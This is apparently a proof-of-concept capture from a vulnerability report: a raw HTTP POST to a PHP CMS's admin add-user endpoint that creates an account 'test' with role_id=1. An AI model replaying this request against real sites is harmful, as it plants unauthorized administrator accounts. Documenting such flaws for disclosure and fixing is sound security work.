 POST /74/index.php?m=admin&c=admin&a=add HTTP/1.1
Host: bugcn.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://bugcn.org/74/index.php?m=admin&c=admin&a=add
Cookie: think_language=zh-CN; PHPSESSID=rtjjmqk1ag41rdusd80cql7q14; think_template=default
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
username=test&email=test%40baidu.com&password=test&repassword=test&role_id=1&submit3=%E6%B7%BB%E5%8A%A0